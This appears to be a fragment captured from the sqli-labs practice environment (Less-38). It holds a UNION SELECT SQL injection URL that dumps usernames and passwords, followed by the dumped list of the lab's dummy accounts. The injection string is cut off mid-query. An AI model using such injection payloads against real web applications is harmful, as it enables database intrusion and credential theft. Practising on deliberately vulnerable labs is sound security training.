 192.168.136.223/sqli-labs/Less-38/?id=-1' union select 1,(select group_concat(concat_ws('%20 -%20 ',id,username,passw
2
Welcome Dhakkan
Your Username is : 1 - Dumb - Dumb
2 - Angelina - I-kill-you
3 - Dummy - p@ssword
4 - secure - crappy
5 - stupid - stupidity
6 - superman - genious
7 - batman - mob!le
8 - admin - admin
9 - admin1 - admin1
10 - admin2 - admin2
11 - admin3 - admin3
12 - dhakkan - dumbo
14 - admin4 - admin4
1314 - myr - 520
Your Password is : 3